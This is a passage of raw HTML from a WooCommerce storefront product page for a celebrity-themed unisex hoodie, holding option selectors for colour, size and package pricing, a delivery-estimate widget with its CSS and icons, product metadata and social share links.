                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696e0196c736a">Shailene Woodley Unisex Hoodie quantity</label>
		<input
			type="number"
			id="quantity_696e0196c736a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="13912" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13912,&quot;item_id&quot;:13912,&quot;item_name&quot;:&quot;Shailene Woodley Unisex Hoodie&quot;,&quot;sku&quot;:&quot;591377&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:13912,&quot;item_brand&quot;:&quot;Shailene Woodley&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 19</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22-Jan 25</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 26-Jan 29</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 26-Jan 29!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">591377</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/artist/" rel="tag">Artist</a>, <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/shailene-woodley/" rel="tag">Shailene Woodley</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Shailene%20Woodley%20Unisex%20Hoodie - https://teeruto.com/product/shailene-woodley-unisex-hoodie/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/shailene-woodley-unisex-hoodie/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/shailene-woodley-unisex-hoodie/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/shailene-woodley-unisex-hoodie/&amp;media=https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg&amp;description=Shailene%20Woodley%20Unisex%20Hoodie" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/shailene-woodley-unisex-hoodie/&title=Shailene%20Woodley%20Unisex%20Hoodie" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/shailene-woodley-unisex-hoodie/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
